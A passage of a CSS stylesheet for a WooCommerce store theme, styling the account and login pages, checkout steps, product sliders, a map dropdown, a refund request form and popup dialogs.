  text-transform: uppercase;
}
.woocommerce-account
  .woocommerce-form__label.woocommerce-form__label-for-checkbox {
  display: block !important;
  margin-bottom: 25px;
}
.woocommerce-account .woocommerce-form__input.woocommerce-form__input-checkbox {
  display: none;
}
.woocommerce-account .woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  padding: 0px;
  margin: 0px;
}
.woocommerce-account input[type='checkbox'] + span {
  position: relative;
  display: inline-block;
  padding-left: 32px;
}
.woocommerce-account input[type='checkbox'] + span::before {
  content: '';
  display: inline-block;
  position: absolute;
  height: 16px;
  width: 16px;
  left: 0;
  top: 0;
  bottom: 0px;
  margin: auto;
  cursor: pointer;
  background-color: #fff;
  border: 1px solid #03abf3;
}
.woocommerce-account .woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
#verify_withsecretphrase, .field-row.field-type-text input {
  color: #98a1b1;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
  text-align: left;

}


 


.refund-front-form input::-webkit-input-placeholder ,
.refund-front-form input::-moz-placeholder,
.refund-front-form input::-moz-placeholder,
.refund-front-form input:-ms-input-placeholder,
.refund-front-form input:-moz-placeholder,
.refund-front-form input:placeholder
 {
  color: #98A1B1;
}
 
.woocommerce-account input[type='checkbox']:checked + span::before {
  background-color: #03abf3;
  padding: 1px;
}

.woocommerce-account .woocommerce form .form-row {
  padding: 0px;
  margin: 0px;
}
.woocommerce-account .page_container h2 {
  margin-bottom: 85px;
}
body.woocommerce-account:not(.logged-in) .page_container h2 {
  /* display: none; */
  font-size: 0px;
}
body.woocommerce-account:not(.logged-in) .page_container > .container > h2::before {
  content: 'Login';
  font-size: 72px;
  line-height: 80px;
  text-align: left;
  color: #e3e7ee;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0.2px;
}

.woocommerce-account .u-column1,
.woocommerce-account .u-column2 {
  flex: 0 0 51.5%;
  max-width: 51.5%;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address-title.title h3 {
  opacity: 0.9;
  color: #071b3f;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 0.2px;
  line-height: 24px;
  padding-bottom: 22px;
  position: relative;
  margin-bottom: 40px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address-title.title h3::before {
  content: '';
  border-bottom: 1px solid #ebedf1;
  height: 1px;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
}
.woocommerce-account .woocommerce-Address-title.title {
  display: flex;
  flex-direction: column;
}

.woocommerce-account .woocommerce-Address-title.title a {
  color: #03abf3 !important;
  /*font-family: 'Roboto';*/
  font-size: 8px;
  font-weight: 500;
  letter-spacing: 1.33px;
  line-height: normal;
  text-transform: uppercase;
  margin-bottom: 25px;
  margin-left: 15px;
}
.woocommerce-account .woocommerce-Address address {

  font-size: 12px;
  letter-spacing: 1.33px;
  line-height: 18px;
  line-height: 2.4;
  margin-left: 15px;
}
.woocommerce-account .woocommerce form .form-row ~ fieldset{
  margin-top: 40px;
}
.woocommerce-account .woocommerce-address-fields p {
  padding: 0;
  margin: 0;
}
.woocommerce-account .woocommerce-MyAccount-content form h3, legend {
  opacity: 0.9;
  color: #071b3f;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 0.2px;
  line-height: 24px;
  padding-bottom: 22px;
  position: relative;
  margin-bottom: 40px;
}

.woocommerce-account .woocommerce-MyAccount-content form h3::before {
  content: '';
  border-bottom: 1px solid #ebedf1;
  height: 1px;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
}
/*.woocommerce-account .woocommerce-address-fields__field-wrapper {*/
/*  padding-top: 25px;*/
/*  padding-left: 25px;*/
/*  padding-right: 25px;*/
/*}*/

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  border-radius: 0px;
}
.woocommerce-account .select2-selection__rendered {
  border-radius: 0px !important;
}

.woocommerce-account .select2-container--default .select2-selection--single {
  border-radius: 0px;
  margin-bottom: 15px;
  padding-bottom: 28px;
}


s.woocommerce-account .woocommerce-MyAccount-content p .button {
  background-color: #03abf3 !important;
  color: #ffffff;
  /*font-family: 'Roboto';*/
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 2px;
  line-height: normal;
  text-transform: uppercase;
  padding: 13px 32px;
}
body.woocommerce-edit-address p .button {
  margin-right: 20px;
  margin-bottom: 35px;
  margin-left: 20px;
  margin-top: 20px;
}
.woocommerce-account
  .page_container
  .woocommerce-MyAccount-content
  p:last-child {
  text-align: right;
}
.woocommerce-account
  .form-row.form-row-wide.validate-required.validate-email
  label {
  text-align: left;
}
.woocommerce-account
  .woocommerce-account
  .woocommerce
  form
  .form-row
  input.input-text,
.woocommerce form .form-row textarea {
  font: 12px;
}
.woocommerce-account .woocommerce-form-row .password_2,
.woocommerce-account .woocommerce-form-row.woocommerce-form-row--wide label {
  text-align: left !important;
}
.woocommerce-account .woocommerce-notices-wrapper {
  position: relative;
}
.woocommerce-account .woocommerce-notices-wrapper .woocommerce-message::before {
  display: none;
}
.woocommerce-account .woocommerce-notices-wrapper .woocommerce-message {
  position: absolute;
  top: -136px;
  width: 100%;

  border: none;
  padding: 18px;
  margin: 0px;
  background-color: #03abf3;
  margin-left: 15px;


  font-size: 16px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 2.91px;
  line-height: 18px;
  text-align: left;
  text-transform: uppercase;
}
.woocommerce-account .woocommerce-MyAccount-content > p {

  font-size: 12px;
  letter-spacing: 1.33px;
  margin-bottom: 25px;
}
.woocommerce-account .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout {
  margin-top: 26px;
}
.woocommerce-account .woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
  display: none;
}
.woocommerce-account
  .woocommerce-MyAccount-content
  .woocommerce-message.woocommerce-info {
  background-color: unset !important;

  font-size: 12px;
  letter-spacing: 1.33px;
  line-height: 18px;
  text-transform: initial;
  border: none;
  font-weight: 400;

  display: flex !important;
  align-items: flex-start;
  flex-direction: column-reverse;
}

.woocommerce-account .woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info a {
  /*margin-top: 16px;*/
  /*background-color: #03abf3;*/
  /*padding: 13px 21px;*/

  /*font-size: 12px;*/
  /*font-weight: 500;*/
  /*letter-spacing: 2px;*/
  /*line-height: normal;*/
  /*text-transform: uppercase;*/
}
.woocommerce-account .select2-results__options li {

}
.woocommerce-account .select2-dropdown.select2-dropdown--below {
  background-color: #2b2b2b;
}
.woocommerce-account .woocommerce-form-row.form-row button:hover,
.woocommerce-account
  .woocommerce-button.button.woocommerce-form-login__submit:hover {
  background-color: #03abf3 !important;
}

.woocommerce-account .woocommerce form .form-row-first,
.woocommerce-account .woocommerce form .form-row-last,
.woocommerce-account .woocommerce-page form .form-row-first,
.woocommerce-account .woocommerce-page form .form-row-last {
  width: 100%;
}


.woocommerce-account fieldset legend::before {
  content: '';
  border-bottom: 1px solid #ebedf1;
  height: 1px;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
}

body.woocommerce-lost-password
  .woocommerce-ResetPassword.lost_reset_password
  p {
  display: block;
  margin-bottom: 10px !important;
  color: #ffffff;
  font-size: 12px;
  letter-spacing: 1.33px;
  line-height: 18px;
  text-transform: uppercase;
  font-style: normal;
  font-weight: 400;
  padding-left: 0px !important;
}
body.woocommerce-lost-password.woocommerce-form-row.woocommerce-form-row--first.form-row
  label {
  /*font-family: 'Roboto';*/
  font-size: 10px;
  font-weight: 500;
  letter-spacing: 1.67px;
  line-height: normal;
  text-transform: uppercase;
  margin-top: 25px;
}
body.woocommerce-lost-password .woocommerce-ResetPassword.lost_reset_password {
 margin: auto;
  padding: 24px;
  width: 100%;
  max-width: 500px;
}
body.woocommerce-lost-password .woocommerce-form-row {
  padding-bottom: 20px !important;
}
/************** section My Acaunt End  **************/

/************** section Category Bannre Start  **************/
.container_product .section_title {
  margin-bottom: 32px;
}
.section_product {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.single-product .breadcrumbs > *:last-child,
.single-product .step-b:nth-last-of-type(2) {
  display: none;
}
/*.product-template-default .breadcrumbs > *:last-child,
.product-template-default .step-b:nth-last-of-type(2) {
  display: inline-block;
}*/
/*.product_title {*/
/*  color: #ffffff;*/
/*  font-family: 'Futura PT';*/
/*  font-size: 38px;*/
/*  font-weight: 900;*/
/*  letter-spacing: 5.28px;*/
/*  line-height: 44px;*/
/*  text-transform: uppercase;*/
/*  margin-bottom: 40px;*/
/*  display: block;*/
/*}*/
.container_product {
  padding-top: 52px;
  padding-bottom: 45px;
}
.container_product .banner_btn {
  display: inline-block;
}
/************** section Category Bannre End  **************/

/************** section Page Checkout Start  **************/
.text-right {
  text-align: right;
}
.woocommerce button[name="update_cart"],
.woocommerce input[name="update_cart"] {
  display: none;
}
.page_checkout {
  padding-top: 100px;
  margin-bottom: 80px;
  font-size: 14px;
  font-weight: 700;
  line-height: normal;
  position: relative;
}
.page_checkout:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 148px;
  margin: auto;
  z-index: 0;
  content: '';
  height: 360px;
  background-color: #f1f4f9;
}

.page_checkout .woocommerce {
  padding-top: 32px;
}
.page_checkout .checkout-button.button.alt.wc-forward {
  background-color: #03abf3;
}
.page_checkout .page_step {
  max-width: 430px;
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.page_checkout .page_step .step {
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  position: relative;
  width: 60px;
  height: 60px;
}
.page_checkout .page_stap div span {
  z-index: 1;
  position: relative;
}
.page_step .step::before {
  content: '';
  display: block;
  width: 42px;
  height: 42px;
  background-color: #03abf3;
  transform: rotate(45deg);
  z-index: 1;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  right: 0;
}
.page_stap_wrap {
  display: flex;
  justify-content: center;
}
/************** section Page Checkout End  **************/

.step_span {
  z-index: 2;
  position: relative;
}
.page_step .step.active ~ div::before {
  background-color: #212121;
}
.page_step .step.active::before {
  background-color: #03abf3;
}
.page_step {
  position: relative;
}
.line {
  border-top: 2px solid #212121;
  left: 5px;
  right: 5px;
  position: absolute;
  top: 50%;
  margin: auto;
  z-index: 0;
}
.page_text {
  text-align: center;
  position: relative;
}
.page_sub_text {
  position: absolute;
  display: block;
  left: 0;
  right: 0;
  top: 75px;
}
.page_step .step.step_2 + .page_sub_text {
  position: absolute;
  display: block;
  margin-left: -50%;
  width: auto;
  text-align: center;
}

/************** section Store Slider Start  **************/

.header.scroll .wrap-header {
  margin-bottom: 0;
}
.store_slider {
  position: relative;
}
.store_slider + .footer_top {
  padding-top: 80px;
}

.store_slider:before, .shop-woo:before {
  content: '';
  background-color: #f1f4f9;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  position: absolute;
}
.shop-woo {
  position: relative;
}
.shop-woo .container {
  z-index: 1;
  position: relative;
}
.shop-woo:before {
  top: auto;
  height: 240px;
}
.store_title ul li {
  font-size: 32px;
  font-style: normal;
  letter-spacing: 2.67px;
  line-height: 40px;
  text-transform: uppercase;
  margin-right: 45px;
}
.store_title ul {
  display: flex;
  margin-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 70px;
}
.store_title .active {
  color: #03abf3;
}

.tabs__content {
  display: none; /* по умолчанию прячем все блоки */
}
.tabs__content.active {
  display: block; /* по умолчанию показываем нужный блок */
}
.box-result {
  position: relative;
}
.box-result .result-item {
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;
  position: absolute;
  z-index: 0;
}
.box-result .result-item.active {
  opacity: 1;
  z-index: 1;
  position: relative;
}
.box-list .list {
  cursor: pointer;
}
.box-result .owl-nav,
.page_container .owl-nav {
  position: absolute;
  bottom: 0px;
  left: 50%;
  right: 50%;
  margin: auto;
  display: block;
  width: 100%;
  max-width: 100px;
}
.box-result .products {
  position: relative;
}
.box-result .owl-nav span,
.page_container .owl-nav span {
  display: none;
}
.box-result .owl-nav button:first-child::before,
.page_container .owl-nav button:first-child::before {
  content: '';
  width: 32px;
  height: 7px;
  display: block;
}
.box-result .owl-nav button:last-child::after,
.page_container .owl-nav button:last-child::after {
  content: '';
  width: 32px;
  height: 7px;
  display: block;
  transform: rotate(180deg);
}
.box-result .owl-nav,
.page_container .owl-nav {
  position: absolute;
  bottom: -30px;
  left: 0;
  right: 0;
  margin: auto;
  width: 100%;
  max-width: 500px;
  display: flex;
  justify-content: space-between;
}
.box-result .owl-nav .owl-prev.disabled,
.page_container .owl-nav .owl-prev.disabled,
.page_container .owl-nav .owl-next.disabled,
.box-result .owl-nav .owl-next.disabled {
  opacity: 0;
}
.owl-product .owl-prev {
  transform: rotate(180deg);
  margin-right: 32px;
}
.owl-nav button svg {
  display: block;
}
.owl-product .owl-prev svg, .owl-product .owl-prev svg *  {
 fill: #838b99;
}
.wp-block-getwid-tabs__tab-content {
  padding: 0px;
}
.store_slider .slider-best-selling-products {
  display: none;
}

.map_dropdown .list span {
  position: relative;
  display: block;
  padding-right: 22px;
  cursor: pointer;
}
.map_dropdown .list span:before {
  content: '';
  display: block;
  background-repeat: no-repeat;
  width: 10px;
  height: 6px;
  margin: auto;
  top: 0;
  bottom: 0;
  right: 0;
  position: absolute;
  transform: rotate(0deg);
}

.map .map_wrap {
  z-index: 10;
  position: relative;
}
.map .map_bg {
  z-index: 1;
  position: relative;
  margin-top: 15px;
}

/************** section Store Slider End  **************/

/************** section Map Start  **************/
.map {
  /*background-color: #000000;*/
  color: #6e6e6e;
  /*font-family: 'Roboto';*/
  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 2px;
  line-height: normal;
  text-transform: uppercase;
}
.map .map_wrap {
  display: flex;
  justify-content: space-between;
}
.map_dropdown .list.js-list-drop {
  color: #ffffff;
}
.map_dropdown .list span.active:before {
  transform: rotate(180deg);
}
.map_dropdown .list div ul {
  background-color: #212121;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 0px;
  margin-bottom: 0px;
  margin-top: 10px;
}
.map_dropdown .list ul a {
  color: #fff;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 11px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 2px;
  line-height: 1;
  min-height: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  text-decoration: none !important;
  background-color: #212121;
}
.map_dropdown .list ul a:hover,
.map_dropdown .list ul a.active {
  background-color: #2b2b2b;
}
.map_wrap .section_title {
  margin-bottom: 0px;
}
.map {
  padding-top: 100px;
}
.map_dropdown .list span + div{
  opacity: 0;
  visibility: hidden;
  position: absolute;
}
.map_dropdown .list span.active + div {
  opacity: 1;
  visibility: visible;
}
/************** section Map End  **************/


.footer-1 {
  border-radius: 16px 16px 0 0;
  background-color: #eaeef5;
  padding: 42px;
}
.footer-2 {
  background-color: #dfe3e9;
  border-radius: 0 0 16px 16px;
  padding: 44px;
}

.ui-accordion-content-active + .ui-accordion-header a {
  border-top: 1px solid #03abf3 !important;
}
/*.woocommerce-account .box-page-b .button{*/
/*  display: flex;*/
/*    align-items: center;*/
/*    justify-content: space-between;*/
/*    margin-left: auto!important;*/
/*    margin-right: 0!important;*/
/*}*/
.wrapp-login h2{
  font-weight: bold!important;
  font-size: 38px!important;
  line-height: 44px!important;
  letter-spacing: 0.2px!important;
  color: #1F3252!important;
  text-align: center;
  margin-bottom: 80px!important;
  padding-bottom: 0!important
}
.wrapp-login h2:before{
  display: none!important;
}
.flex-flex{
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.flex-flex .woocommerce-form__label {
  margin-bottom: 0!important
}
.flex-flex:before{
  content: none!important;
}
.flex-flex:after{
  content: none!important
}
.woocommerce-account input[type='checkbox'] + span::before{
  border: 2px solid #03abf3;
}
.flex-flex label{
  font-family: 'Futura PT Book'!important;
  font-size: 16px;
}
.flex-flex label span{
  padding-left: 25px!important;
  cursor: pointer;
}
.woocommerce-LostPassword{
  font-size: 12px;
  line-height: 16px;
  font-family: 'Futura PT Demi';
  color: #294ABE!important;
}
.woocommerce-account .wrapp-btn__login .woocommerce-button{
  max-width: 152px!important;
  text-transform: initial!important;
  margin: auto!important;
  transition: 0.5s ease
}
.wrapp-btn__login{
  display: flex;
  margin-top: 60px;
}
.woocommerce-account .wrapp-btn__login .woocommerce-button svg{
  fill: #03abf3;
  transition: 0.5s ease
}
.woocommerce-account .wrapp-btn__login .woocommerce-button:hover svg{
  fill: #fff
}
.wrapp-btn__login button svg{
 fill: #03abf3;
  transition: 0.5s ease
}
.wrapp-btn__login button:hover svg{
  fill: #fff;
}
form.woocommerce-ResetPassword{
  background: #FFFFFF;
    box-shadow: 0px 30px 60px rgb(57 57 57 / 10%);
    border-radius: 16px;
    padding: 40px 50px 50px;
    max-width: 380px!important;
    margin-right: auto!important;
    margin-left: 0!important;
}
label[for="user_login"]{
  color: #1f3252;
    font-size: 14px;
    font-weight: 400;
    font-style: normal;
    letter-spacing: normal;
    line-height: 18px;
    margin-bottom: 8px;
    padding-left: 16px;
    text-transform: initial;
    font-family: 'Futura PT Demi';
}
.wrapp-login__link{
  margin-top: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.wrapp-login__link p{
  font-size: 12px;
  line-height: 16px;
  color: #838B99;
  margin-right: 15px;
  font-family: 'Futura PT Demi';
  margin-bottom: 0;
}
.wrapp-login__link a{
  font-size: 12px;
  line-height: 16px;
  color: #294ABE;
  font-family: 'Futura PT Demi';
}
.wrapp-password{
  margin-top: 120px;
  font-family: 'Futura PT Demi';
  text-align: center;
}
.woocommerce-form-register .wrapp-btn__login{
  margin-top: 30px;
}
.wishlist-page .is-active a{
  color: #1f3252;
  background: none;
  border-radius: 0;
  box-shadow: none;
}
.payment_method_stripe1 form{
  opacity: 0.6;
  pointer-events: none;
}

.col-billing-fields .payment_box {
  min-height: 240px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.box-orders-delivery .order-total, .box-orders-delivery #clone-tax-start {
  display: none;
}

.js-delivery-pop {
  display: flex;
  align-items: center;
}

.woocommerce-account .woocommerce-button.button.woocommerce-form-login__submit,
.woocommerce-button.button.woocommerce-form-register__submit,
.woocommerce-ResetPassword.lost_reset_password button {
  border-radius: 16px !important;
  border: 1px solid #03abf3 !important;
  background-color: rgba(0,0,0,0) !important;
  color: #03abf3 !important;
  padding: 15px 16px !important;
  position: relative;
  display: inline-flex;
  vertical-align: middle;
  text-align: left !important;
  text-transform: inherit;
  position: relative;
  max-width: 140px !important;
  display: flex !important;
  align-items: center !important;
  justify-content: space-between !important;
  width: 100%;
  vertical-align: middle;
  margin-right: 15px;
  display: inline-block;
  font-size: 16px !important;
  letter-spacing: normal !important;
  background-image: url(img/link.svg);
  /*padding-right: 40px;*/
  background-size: 14px 14px;
  background-position: calc(100% - 16px) center;
  background-repeat: no-repeat;
  padding-right: 40px !important;
}

.woocommerce-account .woocommerce-button.button.woocommerce-form-login__submit:hover,
.woocommerce-button.button.woocommerce-form-register__submit:hover,
.woocommerce-ResetPassword.lost_reset_password button:hover {
  background-image: url(img/link-w.svg);
  background-size: 14px 14px;
  background-position: calc(100% - 16px) center;
  background-repeat: no-repeat;
}

.woocommerce-ResetPassword.lost_reset_password button {
  max-width: 180px !important;
}

.woocommerce-button.button.woocommerce-form-register__submit {
  max-width: 156px !important;
}

.wrapp-password {
  max-width: 180px;
  margin-left: auto;
  margin-right: auto;
}

#clone-total-end small.includes_tax {
  display: none !important;
}


.woocommerce-fr-refund .woocommerce-MyAccount-content{
  margin-top: 32px;
}

.woocommerce-fr-refund .select2-search--dropdown{
  display: none !important;
}

.woocommerce-fr-refund .select2-results__options{
  border-radius: 12px;
}

.refund-front-form .select2-container{
  width: 100% !important;
}

 

.woocommerce-fr-refund .submit input[type="submit"]{
  width: 100% ;
  text-align: left;
  font-family: Futura PT;
  padding: 12px 16px;
  border-radius: 16px;
  border: 1px solid #03ABF3;
  color: #03ABF3;
  font-size: 16px;
  font-weight: 500;
  line-height: 20px; /* 125% */
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 20px;
  background-color: transparent;
}


.woocommerce-fr-refund .submit .submit__bttn{
  position: relative;
  display: inline-flex;
  width: 100%;
  max-width: 300px;
}

.woocommerce-fr-refund .submit .submit__bttn:after{
  content: '';
  position: absolute;
  top: 50%;
  right: 16px;
  transform: translateY(-50%);
  width: 24px;
  height: 24px;
  background-image: url(img/arrow-submit.svg);

}

.woocommerce-fr-refund  .section-title > span{
  font-size: 72px;
}
.woocommerce-fr-refund table.woocommerce-table-refund-details tbody tr td{
  border: none;
}
.woocommerce-fr-refund table.woocommerce-table-refund-details thead th,
 .woocommerce-fr-refund .item-qty, .woocommerce-fr-refund .item-cost, .woocommerce-fr-refund .refund-front-form .product_item .item-total:first-child {
  display: none;
}

table.woocommerce-table-refund-details {
  border-left: none !important;
  border-right: none !important;
}

table.woocommerce-table-refund-details .item-name,
table.woocommerce-table-refund-details .shipping-item
{
  padding-left: 0; 
}

 

.woocommerce-refund-details{
  width: 952px;
  margin: 0 auto;
  max-width: 100%;
}

@media (max-width: 576px) {
  .woocommerce-fr-refund  .section-title > span{
    font-size: 30px;
  }

}

.refund-front-form .field-row.field-type-text input, .refund-front-form .field-row.field-type-textarea textarea,
.pop-content textarea
{
  border: 1px solid rgba(0,0,0,0);
}

.refund-front-form .field-row.field-type-text input.error, .refund-front-form .field-row.field-type-textarea textarea.error,
.pop-form textarea.error
{
  border: 1px solid #C00 !important;
}

.fr-request-form  {
  max-width: 580px;
  width: 100%;
}

.fr-request-form .select2-container--default .select2-selection--single,
.select2-selection.select2-selection--single{
  border-radius: 12px;
  border: 1px solid #E1E4E8 !important;
  background: #F8F9FB !important;
  padding-bottom: 35px !important;
  margin: 0;
}

.pop-form .select2-selection{
  width: 280px;
  max-width: 100%;
}

.fr-request-form  .field-row label{
  padding-left: 17px;
  font-size: 14px;
  font-weight: 500;
  line-height: 18px;
  color: #1F3252;
  font-family: Futura PT;
  margin-bottom: 6px;
}


/*@media screen and (max-width: 767px) {*/
/*  body .select2-container, body .ui-widget.ui-datepicker {*/
/*    z-index: 2222 !important;*/
/*  }*/
/*}*/

body .select2-container.select2-container--open{
  z-index: 20000 !important;
}


.refund__wrapper .select2{
  z-index: 100 !important;
}

@media (max-width: 767px) {
  .refund__wrapper .select2{
    z-index: 100 !important;
  }
}

.fr-field-description{
  display: none !important;
}

.select2-selection__arrow{
  content: "";
  width: 24px !important;
  height: 24px !important;
  top: 6px !important;
  right: 6px !important;
  background-image: url(img/arrow-myaccount.svg);
}

.select2-selection__arrow b{
  display: none;
}

.select2-selection__rendered {
  padding-left: 16px;
  padding-top: 4px;
}
 

/*.refund__wrapper, .fr-request-form {
  display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
 

}*/

 

.fr-request-form .field-row {
  margin-bottom: 32px;
}


 


.refund__content {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.refund__content .submit {
  margin-top: auto; 
  margin-bottom: 0;
} 


.fr-request-form div.field-row {
  -ms-flex: 0 0 50%; 
    flex: 0 0 50%;
    max-width: 50%;
}



.fr-request-form div.field-row:nth-of-type(5),
.fr-request-form div.field-row:nth-of-type(6) {
  -ms-flex: 0 0 25%; 
    flex: 0 0 25%;
    max-width: 25%;

}
.fr-request-form div.field-row:nth-of-type(5) {
/*  padding-right: 0;*/
}


.fr-request-form div.field-row.field-type-textarea {
 -ms-flex: 0 0 100%; 
    flex: 0 0 100%;
    max-width: 100%;
}


.refund__wrapper{
     margin-top: 80px;
    padding-bottom: 50px; 
  /*margin-top: 80px;
  display: flex;
  justify-content: space-between;
  gap: 60px;*/
} 

.refund__content{
 /* width: 300px;
  max-width: 100%;
  display: flex;
  flex-direction: column;
  gap: 12px;*/
}

.refund__content .submit{
  margin-top: auto;
}

.refund__content h2{
  color: #1F3252;
  font-family: Futura PT;
  font-size: 24px !important;
  font-weight: 500 !important;
  line-height: 32px !important;
  margin: 0 !important;
}

.refund__content .info{
  color: #757E8E;
  font-family: Futura PT;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
}

.last-order{
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 50px;
  margin-bottom: 40px;
}

.last-order-title{
  color: #071B3F;
  font-family: Futura PT;
  font-size: 18px;
  font-weight: 450;
  line-height: 24px; /* 133.333% */
  letter-spacing: 0.2px;
}

.last-order-date{
  color: #838B99;
  text-align: right;
  font-family: Futura PT;
  font-size: 16px;
  font-weight: 400;
  line-height: 18px; /* 112.5% */
}


.fr-request-form textarea, #refund_reason, .refund_reason {
  width: 100%;
  padding: 8px 16px;
  border-radius: 12px;
  background: #F8F9FB;
  color: #98A1B1;
  font-family: Futura PT;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px; /* 125% */
  min-height: 80px;
  outline: none;
}

#refund_reason , .refund_reason {
  min-height: 150px;
}

.text-ipnut{
  color: #757E8E;
  width: 230px;
  max-width: 100%;
  margin-top: 4px;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px; /* 128.571% */
}

.pop-form .wrap-btn{
  margin: 50px auto 50px;
  text-align: center;
}

.pop-form .form-textarea{
  width: 100%;
  display: block;
}

.pop-form .wrap-btn button{
  width: 114px;
  margin: 0 auto;
}

.pop-form-footer{
  height: 32px;
  display: flex;
  width: 100%;
  color: #838B99;
  text-align: center;
  font-family: Futura PT;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px; /* 116.667% */
  align-items: center;
  justify-content: center;
}

.fr-request-form input::placeholder{
  color: #98A1B1;
  font-family: Futura PT;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px; /* 125% */
}


.select2-results{
  box-shadow: 0 4px 10px rgba(0,0,0,0.2);
  border-radius: 16px;
}

@media (max-width: 768px) {
  .refund__wrapper{
    flex-direction: column;
    margin-top: 40px;
    padding-bottom: 0;
  }
  .refund__content{
    width: 100%;
  }
  .refund__wrapper .col-12.col-sm-8, .col-12.col-sm-4{
    max-width: 100%;
    width: 100%;
  }
  .refund__wrapper .col-12.col-sm-4{
    margin-top: 40px;
  }
  .refund__content .info{
    margin-bottom: 40px;
  }
  .refund-front-form .product_item .col-12.col-sm{
    flex: 1 1 auto;
    margin: 15px 0;
  }
  .refund-front-form .product_item + .product_item{
    margin-top: 20px;
  }
  .tbody .tr{
    margin-top: 15px;
  }
  .fr-request-form div.field-row{
    flex: 1 1 auto !important;
    width: 100% !important;
    max-width: 100% !important;
  }
}

.select2-selection__arrow{
  transition: all .2s ease;
}

.select2-container--open .select2-selection__arrow{
  transform: rotate(180deg);
}

.fr-request-form div.field-row{
  margin: 0 0 32px !important;
}

.fr-request-form div.field-row.field-type-textarea{
  margin: 0 !important;
}

.refund-front-form .product_item{
  font-family: Futura PT;
}

.refund-front-form .product_item .category{
  color: #294ABE;
  font-size: 18px;
  font-weight: 500;
  line-height: 22px; /* 122.222% */
}

.refund-front-form .product_item .row{
  align-items: center;
}

.refund-front-form .product_item .item-img{
  display: flex;
  align-items: center;
  justify-content: center;
}

.tbody .tr{
  padding: 16px 0px;
  border-top: 1px solid #EBEDF1;
  border-bottom: 1px solid #EBEDF1;
}

.woocommerce-Price-amount{
  color: #1F3252;
  font-size: 18px;
  font-weight: 500;
  line-height: 22px; /* 122.222% */
  letter-spacing: 0.2px;
  text-transform: uppercase;
}

.refund-front-form .product_item  .col-12.col-sm{
  width: 643px;
  max-width: 100%;
}

.refund-front-form .product_item .item-name{
  margin-top: 6px;
  color: #757E8E;
  font-size: 16px;
  font-weight: 450;
  line-height: 24px; /* 150% */
  letter-spacing: 0.2px;
}

.pop-form{
  display: block;
  padding: 50px 50px 100px;
  overflow: auto;
}




.wrap-open-pop {
  overflow: hidden;
}
.pop-form {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10000;
  opacity: 0;
  visibility: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}

body.wrap-open-pop  .pop-form {
  opacity: 1;
  visibility: visible;
}

.pop-form .shadow {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  cursor: pointer;
  /*background: #8A94A6;*/
  background: rgba(138, 148, 166, 0.7);
  /*opacity: 0.5;*/
}



.pop-form .form{
  width: 440px;
  max-width: 100%;
  left: 50%;
  background-color: #fff;
  filter: drop-shadow(0px 30px 60px rgba(57, 57, 57, 0.10));
  border-radius: 16px;
  z-index: 2;
  margin: auto;
}

.pop-form .form .pop-header{
  position: relative;
  background: #3375BB;
  border-radius: 16px 16px 0px 0px;
  padding: 30px 0;
}

.pop-form .input-label{
  margin-bottom: 6px;
}

.pop-form .form .pop-header .js-exit-pop{
  display: inline-flex;
  position: absolute;
  right: 18px;
  top: 18px;
}

.pop-form .form .pop-content{
  padding: 50px 40px 30px;
}


.pop-text{
  color: #757E8E;
  margin-top: 13px;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px; /* 128.571% */
  margin-bottom: 40px;
  max-width: 300px;
}
.wrap-ipnut{
  margin-bottom: 16px;
}

.pop-content .wrap-ipnut {
  margin-bottom: 0;
}



.pop-form .select2-container{
  width: inherit !important;
}

.pop-content-header{
  display: flex;
  align-items: center;
  gap: 8px;
}

.pop-form .input-label{
  padding-left: 17px;
  color: #1F3252;
  font-size: 14px;
  font-weight: 500;
  line-height: 18px; /* 128.571% */
}

.pop-title{
  color: #1F3252;
  font-size: 24px;
  font-weight: 500;
  line-height: 32px; /* 133.333% */
}



.popup-thanks{
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1000;
